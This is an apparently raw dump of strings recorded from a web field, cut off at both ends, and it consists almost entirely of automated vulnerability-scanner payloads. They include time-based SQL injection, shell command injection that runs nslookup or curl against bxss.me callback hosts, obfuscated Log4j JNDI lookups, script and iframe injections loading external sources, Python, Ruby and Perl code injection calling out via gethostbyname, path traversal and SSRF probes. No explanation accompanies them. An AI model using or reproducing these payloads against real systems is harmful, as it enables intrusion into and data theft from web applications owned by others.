>q9c7(9926)\u003C\/ScRiPt>","1AcuStartyfhrk'\"AcuEnd","'A'.concat(70-3).concat(22*4).concat(100).concat(85).concat(110).concat(86)+(require'socket'\nSocket.gethostbyname('hittx'+'pkrzhjfxe62c7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(71).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitdp'+'esujzkgv73c00.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxqxhyggmen.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxqxhyggmen.bxss.me\">","PageView'||sleep(27*1000)*vmlapu||'","PageView\"||sleep(27*1000)*mfxcsr||\"","hitvsoeykrhta.bxss.me","PageView'&&sleep(27*1000)*lfbwdo&&'","PageView\"&&sleep(27*1000)*azzols&&\"","http:\/\/hitvsoeykrhta.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"cddsvcxn4bab8.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf024628.bxss.me\/","\u0040\u0040MrkIM","1AcuStart049683 317200AcuEnd","-1 or AcuStart754231=296510AcuEnd","ACUSTARTsujmxb","1AcuStart292158'\"916372AcuEnd","gethostbyname(lc('hitnk'.'hihshqgib4540.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(68).chr(102).chr(73)","\".gethostbyname(lc(\"hitua\".\"wgotvvvxdcde6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(116).chr(82).\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithcgrbtsggq302ec.\"+\"bxss.me\")+'","'.gethostbyname(lc('hitck'.'ajgpxfykfd38b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(88).chr(118).chr(78).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')","1050850\/..\/..\/xxx\\..\\..\\740513","AcuStart.eianx.AcuEnd","AcuStartxchqsAcuEnd","file:\/\/\/183402\/351842","1183402\/..\/..\/xxx\\..\\..\\351842","&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwbgtckpxpe8ccb1.bxss.me||curl${IFS}hitwbgtckpxpe8ccb1.bxss.me)","${9999980+9999301}","PageView&n932230=v947083","AcuStarttehad${}AcuEnd","ZFMySjRvTHI=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9590.980.75f42${::-.}1${::-.}bxss.me}}",";(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)|(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)&(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)","`(nslookup -q=cname hitacmwdhjcpeec0fa.bxss.me||curl hitacmwdhjcpeec0fa.bxss.me)`","to\u0040example.com>\u00250d\u00250abcc:009365.980-9578.980.75f42.19992.2\u0040bxss.me","up6FF9ET: lhhQzYiB","PageView\u00250abcc:009365.980-9577.980.75f42.19992.2\u0040bxss.me","imzhftlavv\u00250d\u00250aACUSTART:ACUEND","XB5uPFig","|(nslookup -q=cname hitwwtfyclpve5c265.bxss.me||curl hitwwtfyclpve5c265.bxss.me)","\u0040\u0040lERlT","&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&`'","1AcuStart799896 658826AcuEnd","-1 or AcuStart470165=788118AcuEnd","1AcuStart247076'\"421222AcuEnd","PageViewdOftxnvy')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageViewFQ0Qyyuq') OR 246=(SELECT 246 FROM PG_SLEEP(15))--","PageViewe4QwLn6m' OR 146=(SELECT 146 FROM PG_SLEEP(15))--","&nslookup -q=cname hitutmuozoztg3f158.bxss.me&'\\\"`0&nslookup -q=cname hitutmuozoztg3f158.bxss.me&`'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9568&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitecpibaakrxad1a3.bxss.me||curl hitecpibaakrxad1a3.bxss.me)","PageViewle6H1fY5'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqmxdbwfgqs3a361.bxss.me||curl hitqmxdbwfgqs3a361.bxss.me))","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpzzhogqqvs80f98${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbetvzrliet.bxss.me\/}","|echo tzguyr$()\\ mguggf\\nz^xyu||a #' |echo tzguyr$()\\ mguggf\\nz^xyu||a #|\" |echo tzguyr$()\\ mguggf\\nz^xyu||a #","response.write(9186005*9378423)","\"+response.write(9186005*9378423)+\"","'+response.write(9186005*9378423)+'","&echo ueginu$()\\ cxghey\\nz^xyu||a #' &echo ueginu$()\\ cxghey\\nz^xyu||a #|\" &echo ueginu$()\\ cxghey\\nz^xyu||a #","echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #' &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #|\" &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #","165518'\"^|;\u003C>858771","'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9978)\u003C\/ScRiPt>","1AcuStartlqxkn'\"AcuEnd","PageView9969229","gethostbyname(lc('hitft'.'gdfflsxgce767.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(85).chr(97).chr(81)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9366)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitqt\".\"eobjmqai85a46.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(85).chr(122).chr(66).\"","'.gethostbyname(lc('hitmo'.'dzzqrsja439fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(69).chr(115).chr(80).'","'A'.concat(70-3).concat(22*4).concat(111).concat(83).concat(116).concat(69)+(require'socket'\nSocket.gethostbyname('hitrg'+'biofrrut415d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(66).concat(107).concat(69)+(require'socket'\nSocket.gethostbyname('hitmr'+'quyufswcdba25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(98).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hithj\"+\"grikbwerf7f22.bxss.me.\")[3].to_s)+\"","hitqhhfkejnfo.bxss.me","http:\/\/hitqhhfkejnfo.bxss.me\/","http:\/\/ssrf867676.bxss.me\/","\u0040\u0040sV9wZ","&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&`'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitssnbrfttmg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitssnbrfttmg.bxss.me\">","PageView\"||sleep(27*1000)*fqkpbs||\"","-1 or AcuStart470055=382103AcuEnd","PageView'||sleep(27*1000)*yhuwix||'","PageView\"&&sleep(27*1000)*crzpwg&&\"","1AcuStart788264 782968AcuEnd","PageView'&&sleep(27*1000)*zyupqg&&'","1AcuStart038539'\"535062AcuEnd","hfrwib^","ACUSTARTpjyndm","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkushmpzbaxbba1d.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')","|(nslookup${IFS}-q${IFS}cname${IFS}hitipcdjtwftaade23.bxss.me||curl${IFS}hitipcdjtwftaade23.bxss.me)","AcuStart.qphmt.AcuEnd","1274164\/..\/..\/xxx\\..\\..\\662770","file:\/\/\/828840\/156712",";(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)|(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)&(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)","`(nslookup -q=cname hitxscqsthphm18097.bxss.me||curl hitxscqsthphm18097.bxss.me)`","1828840\/..\/..\/xxx\\..\\..\\156712","AcuStartxpkhaAcuEnd","PageView&n910198=v927844","cDc0WWtrYng=","|(nslookup -q=cname hitrhfcxkpjlb2bc58.bxss.me||curl hitrhfcxkpjlb2bc58.bxss.me)","${10000432+9999205}","AcuStartewcfw${}AcuEnd","&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&`'","8KzOmwFG: vs1vKOXG","ioOxVsVY","&nslookup -q=cname hittmwaawwhxff1833.bxss.me&'\\\"`0&nslookup -q=cname hittmwaawwhxff1833.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(78)+(require'socket'\nSocket.gethostbyname('hitpg'+'fzpmxuaz2322e.bxss.me.')[3].to_s)","$(nslookup -q=cname hitqtqwkbygsufa166.bxss.me||curl hitqtqwkbygsufa166.bxss.me)","(nslookup -q=cname hitdgzwhyubna7bf24.bxss.me||curl hitdgzwhyubna7bf24.bxss.me))","zrjvyhmnjm\u00250d\u00250aACUSTART:ACUEND","|echo niueib$()\\ tflscz\\nz^xyu||a #' |echo niueib$()\\ tflscz\\nz^xyu||a #|\" |echo niueib$()\\ tflscz\\nz^xyu||a #","&echo csabdl$()\\ bvxlvc\\nz^xyu||a #' &echo csabdl$()\\ bvxlvc\\nz^xyu||a #|\" &echo csabdl$()\\ bvxlvc\\nz^xyu||a #","echo mcmnrn$()\\ huphjx\\nz^xyu||a #' &echo mcmnrn$()\\ huphjx\\nz^xyu||a #|\" &echo mcmnrn$()\\ huphjx\\nz^xyu||a #","167405'\"^|;\u003C>053347","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9533&h=980-75f42-2&\">\u003C\/script>","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(107).concat(83)+(require'socket'\nSocket.gethostbyname('hitkd'+'nhsflivbb1c9e.bxss.me.')[3].to_s)+'","\"+response.write(9816428*9335763)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9528.980.75f42${::-.}1${::-.}bxss.me}}","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(82).concat(117).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitum\"+\"jpahmgnd2e5eb.bxss.me.\")[3].to_s)+\"","'+response.write(9816428*9335763)+'","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbpqzakkby4d5c4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithchefkcstj.bxss.me\/}","response.write(9816428*9335763)","\u0040\u0040afvIa","1AcuStart209185 975796AcuEnd","-1 or AcuStart379395=577169AcuEnd","1AcuStart607585'\"151022AcuEnd","PageView9748750","PageView'||sleep(27*1000)*ikopwk||'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9967)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9051)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*uetvhz||\"","PageViewvkjwIVNG')) OR 971=(SELECT 971 FROM PG_SLEEP(15))--","1AcuStartllgud'\"AcuEnd","PageViewTbusWRjh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageView\"&&sleep(27*1000)*ofetjp&&\"","PageViewpSxEYYLG' OR 637=(SELECT 637 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkq'.'nvheunix2ef7c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(80).chr(115).chr(88)","PageView'&&sleep(27*1000)*jjuueb&&'","hitrafkfeuksc.bxss.me","PageViewvDo3HMbP'; waitfor delay '0:0:15' --","http:\/\/hitrafkfeuksc.bxss.me\/","http:\/\/ssrf389853.bxss.me\/","ACUSTARTwklsen","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hituxsbbzcmws.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hituxsbbzcmws.bxss.me\">","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxsyrzyozd40214.\"+\"bxss.me\")+'","\".gethostbyname(lc(\"hitpk\".\"bseyttgad69be.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(74).chr(117).chr(77).\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')","'.gethostbyname(lc('hitbz'.'ljtplzlbf0582.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(86).chr(107).chr(70).'","\u0040\u0040VdLSH","AcuStart.xbmvs.AcuEnd","1AcuStart375997 127390AcuEnd","1245600\/..\/..\/xxx\\..\\..\\315238","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&`'","-1 or AcuStart621460=490948AcuEnd","1AcuStart310380'\"103809AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitwxthgeivjh979b8.bxss.me||curl${IFS}hitwxthgeivjh979b8.bxss.me)","file:\/\/\/480388\/248856","1480388\/..\/..\/xxx\\..\\..\\248856",";(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)|(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)&(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)","${9999105+9999468}","`(nslookup -q=cname hitaiqkvkbmmlb0356.bxss.me||curl hitaiqkvkbmmlb0356.bxss.me)`","AcuStartoruxcAcuEnd","AcuStartvjwjp${}AcuEnd","PageView&n980579=v990049","dTVpbHJQeDU=","|(nslookup -q=cname hitgslmowzbmh39925.bxss.me||curl hitgslmowzbmh39925.bxss.me)","&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&'\\\"`0&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&`'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9505.980.75f42${::-.}1${::-.}bxss.me}}","PageView\u00250abcc:009365.980-9501.980.75f42.19992.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:009365.980-9502.980.75f42.19992.2\u0040bxss.me","eeohytxmfk\u00250d\u00250aACUSTART:ACUEND","6fAVx15C: wMYK6D9h","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsxxabdqqez54a25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazzrzhuxeq.bxss.me\/}","XTHTiH98","&nslookup -q=cname hitgeexyreqtr50238.bxss.me&'\\\"`0&nslookup -q=cname hitgeexyreqtr50238.bxss.me&`'","\"+response.write(9781596*9480644)+\"","'+response.write(9781596*9480644)+'","response.write(9781596*9480644)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9489&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitgzgiueqzyn3e61b.bxss.me||curl hitgzgiueqzyn3e61b.bxss.me)","(nslookup -q=cname hithsyscbzktl07dd9.bxss.me||curl hithsyscbzktl07dd9.bxss.me))","|echo wucfwv$()\\ yuzwod\\nz^xyu||a #' |echo wucfwv$()\\ yuzwod\\nz^xyu||a #|\" |echo wucfwv$()\\ yuzwod\\nz^xyu||a #","&echo tgbbsj$()\\ osmlpy\\nz^xyu||a #' &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #|\" &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #","echo smsisi$()\\ hneinr\\nz^xyu||a #' &echo smsisi$()\\ hneinr\\nz^xyu||a #|\" &echo smsisi$()\\ hneinr\\nz^xyu||a #","812526'\"^|;\u003C>947040","hitpwoakrviad.bxss.me","http:\/\/hitpwoakrviad.bxss.me\/","http:\/\/ssrf352814.bxss.me\/","PageView9995395","'A'.concat(70-3).concat(22*4).concat(110).concat(78).concat(98).concat(76)+(require'socket'\nSocket.gethostbyname('hitee'+'anjnezpg3df22.bxss.me.')[3].to_s)","'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9170)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(100).concat(79).concat(106).concat(73)+(require'socket'\nSocket.gethostbyname('hitnk'+'jvwtkfmwb6654.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(86).concat(112).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitvf\"+\"zcaxeyewce00b.bxss.me.\")[3].to_s)+\"","\u0040\u00409a9B8","1AcuStartgfbcc'\"AcuEnd","1AcuStart674759 773799AcuEnd","1AcuStart414767'\"784761AcuEnd","-1 or AcuStart898616=885924AcuEnd","PageViewUEZIh3qP')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","PageView2m37Ys9B') OR 430=(SELECT 430 FROM PG_SLEEP(15))--","PageViewM720vRfP' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitwvedeoiqsg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitwvedeoiqsg.bxss.me\">","PageViewqSqZbyvx'; waitfor delay '0:0:15' --","gethostbyname(lc('hitqz'.'ihqxjrsia56e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(80).chr(119).chr(67)","PageView\"||sleep(27*1000)*alosdb||\"","PageView'||sleep(27*1000)*zcyfci||'","\".gethostbyname(lc(\"hitfd\".\"inhaxojd7ee85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(77).chr(118).chr(66).\"","\u0040\u0040X9Sc9","'.gethostbyname(lc('hitof'.'tjievxpn05afc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(116).chr(69).'","PageView\"&&sleep(27*1000)*wxctrs&&\"","1AcuStart879994 313902AcuEnd","jnizuq","file:\/\/\/030144\/370314","1030144\/..\/..\/xxx\\..\\..\\370314","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitwngefpmjnm0f2e2.\"+\"bxss.me\")+'","AcuStart.uufij.AcuEnd","AcuStarttmbaxAcuEnd","AcuStartpiozq${}AcuEnd","udM3Zbnf","'+response.write(9628812*9464808)+'","response.write(9628812*9464808)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9455&h=980-75f42-2&\">\u003C\/script>","\u0040\u00406LRQ8","PageViewHYHVwYa6')) OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewM6TnQCRv') OR 806=(SELECT 806 FROM PG_SLEEP(15))--","PageViewQ3s2se5d' OR 837=(SELECT 837 FROM PG_SLEEP(15))--","PageViewzC1zcouM'; waitfor delay '0:0:15' --","PageView9356359","'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9207)\u003C\/ScRiPt>","\u0040\u0040C4hUF","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),5.846)||'","[base64]","PageViewfLO4AVAx')) OR 645=(SELECT 645 FROM PG_SLEEP(15))--","PageViewdidJ3nQo') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewh6UjGoU6' OR 113=(SELECT 113 FROM PG_SLEEP(15))--","PageViewRkobaHBP'; waitfor delay '0:0:15' --","PageView9871230","'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9531)\u003C\/ScRiPt>","\u0040\u0040aH3Mu","PageViewB3H9n0um')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewCFwYcEkj') OR 883=(SELECT 883 FROM PG_SLEEP(15))--","PageViewILjAofcO' OR 202=(SELECT 202 FROM PG_SLEEP(15))--","PageViewmL0z2Lcu'; waitfor delay '0:0:15' --","\u0040\u0040OmzLm","PageViewN5SIh5lx')) OR 205=(SELECT 205 FROM PG_SLEEP(15))--","PageViewAE4iFNIs') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewOqXx29Ar' OR 385=(SELECT 385 FROM PG_SLEEP(15))--","PageView417NEmTC'; waitfor delay '0:0:15' --","PageView9697102","'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9661)\u003C\/ScRiPt>","460190a6-c0c6-ffbf-f257-c34effd61148c6ba8904f0460190a6-c0c6-ffbf-f257-c34effd61148","\u0040\u0040IA8pJ","PageViewZ3IfJoxt')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewgR2Huhy7') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewUgkFFwxW' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewYMyRAPYP'; waitfor delay '0:0:15' --","PageView9061633","'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9688)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9265)\u003C\/ScRiPt>","$0fbeb866ee7$0","PageView9667017","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9811)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9027)\u003C\/ScRiPt>","1xFDdGptO","ef854003ba","\u0040\u0040YAip3","1AcuStart207988 389874AcuEnd","-1 or AcuStart518815=541946AcuEnd","1AcuStart765877'\"235470AcuEnd","PageView13mJW2KM')) OR 627=(SELECT 627 FROM PG_SLEEP(15))--","PageViewJSLysFrg') OR 390=(SELECT 390 FROM PG_SLEEP(15))--","PageViewAcPebjrV' OR 755=(SELECT 755 FROM PG_SLEEP(15))--","PageViewV0h2JgX1'; waitfor delay '0:0:15' --","\u0040\u00406M7zu","1AcuStart650258 826463AcuEnd","-1 or AcuStart769230=477806AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&`'","1AcuStart095026'\"430936AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitdbvetzhwwg8b659.bxss.me||curl${IFS}hitdbvetzhwwg8b659.bxss.me)",";(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)|(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)&(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)","`(nslookup -q=cname hitrrseteksmd16ec1.bxss.me||curl hitrrseteksmd16ec1.bxss.me)`","|(nslookup -q=cname hitpadhwsgfeja8172.bxss.me||curl hitpadhwsgfeja8172.bxss.me)","&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&'\\\"`0&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&`'","&nslookup -q=cname hitqiupxqeexj92218.bxss.me&'\\\"`0&nslookup -q=cname hitqiupxqeexj92218.bxss.me&`'","PageView9198366","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9698)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9766)\u003C\/ScRiPt>","1AcuStartqbwuj'\"AcuEnd","$(nslookup -q=cname hitfhlzacskkt38b93.bxss.me||curl hitfhlzacskkt38b93.bxss.me)","hityobcdkuogp.bxss.me","(nslookup -q=cname hitaletmvjsir0bbf4.bxss.me||curl hitaletmvjsir0bbf4.bxss.me))","http:\/\/ssrf434070.bxss.me\/","http:\/\/hityobcdkuogp.bxss.me\/","|echo hdgofy$()\\ jbrvzo\\nz^xyu||a #' |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #|\" |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(116).concat(73)+(require'socket'\nSocket.gethostbyname('hitez'+'uhgmydsx751c0.bxss.me.')[3].to_s)","&echo kgdppx$()\\ pmizuq\\nz^xyu||a #' &echo kgdppx$()\\ pmizuq\\nz^xyu||a #|\" &echo kgdppx$()\\ pmizuq\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(119).concat(83)+(require'socket'\nSocket.gethostbyname('hitiu'+'vdykuvpcdb9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(107).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitdj\"+\"okelkebsbb699.bxss.me.\")[3].to_s)+\"","225460'\"^|;\u003C>525290","echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #' &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #|\" &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #","PageView\"||sleep(27*1000)*pjbcpa||\"","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxroodfvjec.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxroodfvjec.bxss.me\">","PageView'||sleep(27*1000)*hspala||'","PageView\"&&sleep(27*1000)*tuhvno&&\"","PageView'&&sleep(27*1000)*qfuejk&&'","oazmff^","ACUSTARTohxdch","gethostbyname(lc('hitkm'.'dhcdjuhp46e26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(69).chr(97).chr(80)","\".gethostbyname(lc(\"hites\".\"mikzsgfsbec66.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(77).chr(98).chr(86).\"","'.gethostbyname(lc('hitmx'.'hgvivzts2f00d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(76).chr(97).chr(71).'","\u0040\u0040wmgtF","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')+\"","AcuStart.ixukl.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkdziwjbhah3ed4f.\"+\"bxss.me\")+'","1AcuStart367831 973955AcuEnd","-1 or AcuStart364060=407929AcuEnd","file:\/\/\/328238\/916054","1AcuStart663012'\"880567AcuEnd","1328238\/..\/..\/xxx\\..\\..\\916054","1278177\/..\/..\/xxx\\..\\..\\786034","PageViewMoun7X5j')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","AcuStartzowyfAcuEnd","PageViewltXefSD4') OR 727=(SELECT 727 FROM 